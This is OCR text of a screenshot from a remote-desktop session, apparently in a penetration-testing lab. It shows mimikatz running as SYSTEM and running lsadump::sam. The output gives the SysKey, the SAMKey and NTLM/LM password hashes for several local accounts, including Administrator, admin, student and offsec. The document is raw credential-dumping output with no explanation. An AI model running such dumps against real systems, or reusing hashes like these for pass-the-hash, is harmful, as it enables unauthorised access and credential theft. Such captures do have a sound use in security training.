 rdesktop - 192.168.214.10
mimikatz 2.1.1 x86 (oe.eo)
* Thread Token  : {0;000003e7} 1 D 15511921    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation
(Delegation)
mimikatz # lsadump::sam
Domain : CLIENT251
SysKey : 34d76d5474939d8e4eff07823e7691d1
Local SID : S-1-5-21-1375711201-1277040102-1320212398
SAMKey : 0dd784cbffd297eef0b42b099eefe68f
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 32251211a407adf98000769dc64e3323
RID  : 000003e9 (1001)
User : admin
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
lm  - 0: 30d17563f7974c31af287e692700eb2f
lm  - 1: b561d600bb224c9ad172dfc2a05c9457
ntlm- 0: 2892d26cdf84d7a70e2eb3b9f05c425e
ntlm- 1: f5e4cc1e05fcef8d9e751195562308d9
ntlm- 2: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000003ea (1002)
User : student
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
lm  - 0: 782f5478a22d80fe0d941f7c53d6beca
ntlm- 0: 2892d26cdf84d7a70e2eb3b9f05c425e
ntlm- 1: 2892d26cdf84d7a70e2eb3b9f05c425e
RID  : 000003eb (1003)
User : offsec
Hash NTLM: 2892d26cdf84d7a70e2eb3b9f05c425e
lm  - 0: 61fc5cc76eab45fcf27f8b0c01386132
ntlm- 0: 2892d26cdf84d7a70e2eb3b9f05c425e
mimikatz #
Type here to search
3:08 AM
10/4/2020
1